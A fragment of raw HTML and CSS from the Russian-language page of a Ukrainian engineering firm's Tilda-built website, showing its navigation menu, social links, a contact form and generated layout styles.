data-artboard-recid="532215527"></div> <div class="t396__filter" data-artboard-recid="532215527"></div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('532215527');});});</script> <!-- /T396 --> </div> <div id="rec532215528" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"> <!-- t450 --> <div id="nav532215528marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style="background-color:#131f2e; opacity:0.90;"> </div> </div> <div id="nav532215528" class="t450 " data-tooltip-hook="#menuopen"
style="max-width: 360px;background-color: #ffffff;"> <button type="button"
class="t450__close-button t450__close t450_opened "
style="background-color: #ffffff;"
aria-label="Close menu"> <div class="t450__close_icon"> <span style="background-color:#465364;"></span> <span style="background-color:#465364;"></span> <span style="background-color:#465364;"></span> <span style="background-color:#465364;"></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <div class="t450__logowrapper"> <a href="https://delta-i.com.ua/ru/"> <img class="t450__logoimg"
src="https://static.tildacdn.one/tild3438-6265-4733-a130-373631386537/logo-delta-new-color.svg"
imgfield="img"
alt=""> </a> </div> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/ru/projects" data-menu-submenu-hook="" data-menu-item-number="1">
проекты
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/ru/services" data-menu-submenu-hook="" data-menu-item-number="2">
услуги
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://delta-i.com.ua/ru/productionequipment" data-menu-submenu-hook="" data-menu-item-number="3">
оборудование
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/ru/vacancies" data-menu-submenu-hook="" data-menu-item-number="4">
вакансии
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/ru/contacts" data-menu-submenu-hook="" data-menu-item-number="5">
контакты
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_descr t-descr t-descr_xs" field="descr"><div style="font-size: 16px;" data-customstyle="yes"><span style="color: rgb(3, 31, 46); font-size: 16px;">Остались вопросы? Оставьте свои контакты, мы перезвоним и расскажем обо всём, что вас заинтересует.</span></div></div> <div class="t450__right_social_links"> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Social media links"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_facebook"><a href="https://www.facebook.com/DELTA-Engineering-1559953887647009" target="_blank" rel="nofollow" aria-label="facebook" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50Zm3.431-73.9854c-2.5161.0701-5.171.6758-7.0464 2.4577-1.5488 1.4326-2.329 3.5177-2.5044 5.602-.0534 1.4908-.0458 2.9855-.0382 4.4796.0058 1.1205.0115 2.2407-.0085 3.3587-.6888.005-1.3797.0036-2.0709.0021-.9218-.0019-1.8441-.0038-2.7626.0096 0 .8921.0013 1.7855.0026 2.6797.0026 1.791.0052 3.5853-.0026 5.3799.9185.0134 1.8409.0115 2.7627.0096.6912-.0015 1.382-.0029 2.0708.0021.0155 3.5565.0127 7.1128.0098 10.669-.0036 4.4452-.0072 8.8903.0252 13.3354 1.8903-.0134 3.7765-.0115 5.6633-.0095 1.4152.0014 2.8306.0028 4.2484-.0022.0117-4.0009.0088-7.9986.0058-11.9963-.0029-3.9979-.0058-7.9957.0059-11.9964.9533-.005 1.9067-.0036 2.86-.0021 1.2713.0019 2.5425.0038 3.8137-.0096.396-2.679.7335-5.3814.9198-8.0947-1.2576-.0058-2.5155-.0058-3.7734-.0058-1.2578 0-2.5157 0-3.7734-.0059 0-.4689-.0007-.9378-.0014-1.4066-.0022-1.4063-.0044-2.8123.0131-4.2188.198-1.0834 1.3158-1.9104 2.3992-1.8403h5.1476c.0117-2.8069.0117-5.602 0-8.4089-.6636 0-1.3273-.0007-1.9911-.0014-1.9915-.0022-3.9832-.0044-5.975.0131Z" fill="#263447"/> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_instagram"><a href="https://www.instagram.com/delta_engineering_/" target="_blank" rel="nofollow" aria-label="instagram" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM25 39.3918C25 31.4558 31.4566 25 39.3918 25H60.6082C68.5442 25 75 31.4566 75 39.3918V60.8028C75 68.738 68.5442 75.1946 60.6082 75.1946H39.3918C31.4558 75.1946 25 68.738 25 60.8028V39.3918ZM36.9883 50.0054C36.9883 42.8847 42.8438 37.0922 50.0397 37.0922C57.2356 37.0922 63.0911 42.8847 63.0911 50.0054C63.0911 57.1252 57.2356 62.9177 50.0397 62.9177C42.843 62.9177 36.9883 57.1252 36.9883 50.0054ZM41.7422 50.0054C41.7422 54.5033 45.4641 58.1638 50.0397 58.1638C54.6153 58.1638 58.3372 54.5041 58.3372 50.0054C58.3372 45.5066 54.6145 41.8469 50.0397 41.8469C45.4641 41.8469 41.7422 45.5066 41.7422 50.0054ZM63.3248 39.6355C65.0208 39.6355 66.3956 38.2606 66.3956 36.5646C66.3956 34.8687 65.0208 33.4938 63.3248 33.4938C61.6288 33.4938 60.2539 34.8687 60.2539 36.5646C60.2539 38.2606 61.6288 39.6355 63.3248 39.6355Z" fill="#263447"/> </svg></a></li><!-- /new soclinks --> </ul> </div> </div> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a href="#popup:myform" target=""
class="t-btn t-btn_sm js-click-stat" data-buttonfieldset="button" data-tilda-event-name="/tilda/click/rec532215528/button1" style="color:#ffffff;background-color:#2cac60;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;font-family:Golos;font-weight:400;text-transform:uppercase;"> <table role="presentation" style="width:100%; height:100%;"> <tr> <td>Связаться с Delta</td> </tr> </table> </a> </div> </div> </div> <div class="t450__right_langs"> <div class="t450__right_buttons_wrap"> <div class="t450__right_langs_lang t-descr t-descr_xxs"> <a style="color:#465364;font-family:&apos;Golos&apos;;text-transform:uppercase;"
href="https://delta-i.com.ua/services">УКР</a> </div> <div class="t450__right_langs_lang t-descr t-descr_xxs"> <a style="color:#465364;font-family:&apos;Golos&apos;;text-transform:uppercase;"
href="https://delta-i.com.ua/en/services">EN</a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec532215528');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('532215528');});});</script> <style>#rec532215528 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;}#rec532215528 .t-menu__link-item.t-active:not(.t978__menu-link){color:#2cac60 !important;font-weight:400 !important;opacity:1 !important;}#rec532215528 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover{color:#2cac60 !important;}#rec532215528 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible{color:#2cac60 !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec532215528 .t-menu__link-item,#rec532215528 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec532215528 .t450__right_descr{font-size:16px;font-weight:500;font-family:'Golos';}</style> <style> #rec532215528 a.t-menu__link-item{font-size:16px;color:#465364;font-weight:400;font-family:'Golos';text-transform:uppercase;letter-spacing:0.5px;}</style> </div> <div id="rec532215529" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:myform"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Связаться с Delta Engineering" style="background-color: rgba(19,31,46,0.90);"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Close dialog window"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#ffffff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec532215529 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" style="background-color:#ffffff;"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_left"> <div class="t702__title t-title t-title_xxs" id="popuptitle_532215529">Связаться с Delta Engineering</div> <div class="t702__descr t-descr t-descr_xs">Оставьте свои контакты, мы свяжемся с вами и ответим на все вопросы</div> </div> <form
id="form532215529" name='form532215529' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_3 t-form_bbonly" data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="c9decca1f7ff6d3756031de2a0143b46" class="js-formaction-services"> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#2cac60;background-color:#ffffff;" data-success-message="Спасибо! Мы получили вашу заявку, и в ближайшее время свяжемся с вами."></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="Name"> <label
for='input_1495810354468'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810354468" data-redactor-toolbar="no"
field="li_title__1495810354468"
style="color:;">Ваше имя</label> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810354468"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Андрей Комаровский" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#263447;border:1px solid #ccd4de;border-radius:0px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1495810359387" data-field-type="em" data-field-name="Email"> <label
for='input_1495810359387'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810359387" data-redactor-toolbar="no"
field="li_title__1495810359387"
style="color:;">Ваша почта</label> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1495810359387"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="mymail@gmail.com" data-tilda-rule="email"
aria-describedby="error_1495810359387"
style="color:#263447;border:1px solid #ccd4de;border-radius:0px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810410810" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <label
for='input_1495810410810'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810410810" data-redactor-toolbar="no"
field="li_title__1495810410810"
style="color:;">Ваш телефон</label> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810410810" data-phonemask-init="no" data-phonemask-id="532215529" data-phonemask-lid="1495810410810" data-phonemask-maskcountry="UA" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810410810"
style="color:#263447;border:1px solid #ccd4de;border-radius:0px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.one/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec532215529 [data-phonemask-lid="1495810410810"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
type="submit"
class="t-submit"
style="color:#ffffff;background-color:#2cac60;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;font-family:Golos;font-weight:500;text-transform:uppercase;" data-field="buttontitle" data-buttonfieldset="button">
Отправить </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec532215529 input::-webkit-input-placeholder {color:#263447;opacity:0.5;}#rec532215529 input::-moz-placeholder{color:#263447;opacity:0.5;}#rec532215529 input:-moz-placeholder {color:#263447;opacity:0.5;}#rec532215529 input:-ms-input-placeholder{color:#263447;opacity:0.5;}#rec532215529 textarea::-webkit-input-placeholder {color:#263447;opacity:0.5;}#rec532215529 textarea::-moz-placeholder{color:#263447;opacity:0.5;}#rec532215529 textarea:-moz-placeholder {color:#263447;opacity:0.5;}#rec532215529 textarea:-ms-input-placeholder{color:#263447;opacity:0.5;}</style> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('532215529');});});</script> <style>@media (hover:hover),(min-width:0\0) {#rec532215529 .t-submit:hover {background-color:#263447 !important;}#rec532215529 .t-submit:focus-visible {background-color:#263447 !important;}}</style> <style> #rec532215529 .t702__title{color:#131f2e;font-weight:700;font-family:'Golos';}@media screen and (min-width:900px){#rec532215529 .t702__title{font-size:36px;}}#rec532215529 .t702__descr{font-size:18px;color:#465364;font-weight:500;padding-bottom:20px;font-family:'Golos';}</style> </div> <div id="rec549916750" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec549916750 .t396__artboard {height:807px;background-color:#263447;}#rec549916750 .t396__filter {height:807px;}#rec549916750 .t396__carrier{height:807px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec549916750 .t396__artboard,#rec549916750 .t396__filter,#rec549916750 .t396__carrier {height:702px;}#rec549916750 .t396__artboard {background-color:#263447;}#rec549916750 .t396__filter {}#rec549916750 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec549916750 .t396__artboard,#rec549916750 .t396__filter,#rec549916750 .t396__carrier {height:826px;}#rec549916750 .t396__artboard {background-color:#263447;}#rec549916750 .t396__filter {}#rec549916750 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec549916750 .t396__artboard,#rec549916750 .t396__filter,#rec549916750 .t396__carrier {height:1202px;}#rec549916750 .t396__artboard {background-color:#263447;}#rec549916750 .t396__filter {}#rec549916750 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec549916750 .t396__artboard,#rec549916750 .t396__filter,#rec549916750 .t396__carrier {}#rec549916750 .t396__artboard {background-color:#263447;}#rec549916750 .t396__filter {}#rec549916750 .t396__carrier {background-attachment:scroll;}}#rec549916750 .tn-elem[data-elem-id="1612314829778"]{z-index:14;top:-37px;left:176px;width:24px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314829778"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec549916750 .tn-elem[data-elem-id="1612314829778"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612314829778"] {height:auto;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612314829778"] {height:auto;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612314829778"] {height:auto;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612314829778"] {height:auto;}}#rec549916750 .tn-elem[data-elem-id="1629881158927"]{z-index:15;top:-37px;left:176px;width:24px;height:auto;}@media (min-width:1200px) {#rec549916750 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629881158927"] {opacity:0;}}#rec549916750 .tn-elem[data-elem-id="1629881158927"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec549916750 .tn-elem[data-elem-id="1629881158927"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1629881158927"] {height:auto;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1629881158927"] {height:auto;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1629881158927"] {height:auto;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1629881158927"] {height:auto;}}#rec549916750 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;text-align:center;z-index:16;top:-42px;left:215px;width:192px;height:34px;}#rec549916750 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1638479576629"] .tn-atom:hover {}#rec549916750 .tn-elem[data-elem-id="1638479576629"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638479576629"] {}#rec549916750 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638479576629"] {}#rec549916750 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;font-size:18px;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638479576629"] {}#rec549916750 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638479576629"] {}#rec549916750 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612314785460"]{z-index:17;top:-80px;left:510px;width:24px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314785460"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec549916750 .tn-elem[data-elem-id="1612314785460"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612314785460"] {height:auto;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612314785460"] {height:auto;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612314785460"] {height:auto;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612314785460"] {height:auto;}}#rec549916750 .tn-elem[data-elem-id="1629881307502"]{z-index:18;top:-80px;left:510px;width:24px;height:auto;}@media (min-width:1200px) {#rec549916750 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629881307502"] {opacity:0;}}#rec549916750 .tn-elem[data-elem-id="1629881307502"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec549916750 .tn-elem[data-elem-id="1629881307502"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1629881307502"] {height:auto;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1629881307502"] {height:auto;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1629881307502"] {height:auto;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1629881307502"] {height:auto;}}#rec549916750 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;text-align:center;z-index:19;top:-84px;left:549px;width:213px;height:34px;}#rec549916750 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1638480118652"] .tn-atom:hover {}#rec549916750 .tn-elem[data-elem-id="1638480118652"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638480118652"] {}#rec549916750 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638480118652"] {}#rec549916750 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;font-size:18px;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638480118652"] {}#rec549916750 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638480118652"] {}#rec549916750 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;text-align:center;z-index:20;top:-66px;left:122px;width:82px;height:34px;}#rec549916750 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1638480345437"] .tn-atom:hover {}#rec549916750 .tn-elem[data-elem-id="1638480345437"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638480345437"] {}#rec549916750 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638480345437"] {}#rec549916750 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638480345437"] {width:140px;height:24px;}#rec549916750 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638480345437"] {}#rec549916750 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;text-align:center;z-index:21;top:-67px;left:385px;width:67px;height:34px;}#rec549916750 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1638480488619"] .tn-atom:hover {}#rec549916750 .tn-elem[data-elem-id="1638480488619"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638480488619"] {}#rec549916750 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638480488619"] {}#rec549916750 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638480488619"] {width:140px;height:24px;}#rec549916750 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638480488619"] {}#rec549916750 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;text-align:center;z-index:22;top:-67px;left:475px;width:94px;height:34px;}#rec549916750 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1638480495596"] .tn-atom:hover {}#rec549916750 .tn-elem[data-elem-id="1638480495596"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638480495596"] {}#rec549916750 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638480495596"] {}#rec549916750 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638480495596"] {width:140px;height:24px;}#rec549916750 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638480495596"] {}#rec549916750 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;text-align:center;z-index:23;top:-67px;left:595px;width:93px;height:34px;}#rec549916750 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1638480525676"] .tn-atom:hover {}#rec549916750 .tn-elem[data-elem-id="1638480525676"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638480525676"] {}#rec549916750 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 